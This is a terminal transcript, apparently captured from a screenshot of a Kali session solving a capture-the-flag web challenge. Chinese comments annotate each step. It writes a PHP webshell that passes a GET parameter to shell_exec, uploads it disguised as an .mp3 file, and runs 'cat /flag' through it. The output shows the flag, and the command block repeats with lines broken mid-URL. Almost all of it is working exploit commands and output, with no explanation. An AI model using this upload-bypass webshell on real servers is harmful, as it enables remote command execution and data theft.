 ┌──(kali㉿kali)-[~]
└─$ >....
# 访问 uploads/shell.mp3 看是否执行
curl -i -s -k 'https://eci-2zefrdwcbn0g93m4jhz8.cloudeci1.ichunqiu.com:80/upl
oads/shell.mp3' | sed -n '1,120p'
# 若访问可执行，运行 cat /flag
curl -s -k 'https://eci-2zefrdwcbn0g93m4jhz8.cloudeci1.ichunqiu.com:80/upload
s/shell.mp3?c=cat%20%2Fflag'
# 创建 webshell 内容（cat 输出 marker）
cat > myshell.php <<'EOF'
<?php if(isset($_GET['c'])){echo shell_exec($_GET['c']);} else {echo 'SHELL_U
P';} ?>
EOF
# 覆盖 uploads/shell.mp3
curl -s -k -X POST 'https://eci-2zefrdwcbn0g93m4jhz8.cloudeci1.ichunqiu.com:8
0/v1/upload' \
  -F "file=@./myshell.php;filename=shell.mp3" | jq .
# 访问 uploads/shell.mp3 看是否执行
curl -i -s -k 'https://eci-2zefrdwcbn0g93m4jhz8.cloudeci1.ichunqiu.com:80/upl
oads/shell.mp3' | sed -n '1,120p'
# 若访问可执行，运行 cat /flag
curl -s -k 'https://eci-2zefrdwcbn0g93m4jhz8.cloudeci1.ichunqiu.com:80/upload
s/shell.mp3?c=cat%20%2Fflag'
{
  "success": "File uploaded",
  "file": "shell.mp3"
}
HTTP/2 200
date: Tue, 07 Oct 2025 06:56:12 GMT
content-type: text/html; charset=UTF-8
content-length: 8
x-powered-by: PHP/7.4.33
SHELL_UPflag{df7ad449-6719-495b-b122-3a375b6c7edf}
{
  "success": "File uploaded",
  "file": "shell.mp3"
}
HTTP/2 200
date: Tue, 07 Oct 2025 06:56:13 GMT
content-type: text/html; charset=UTF-8
content-length: 8
x-powered-by: PHP/7.4.33
SHELL_UPflag{df7ad449-6719-495b-b122-3a375b6c7edf}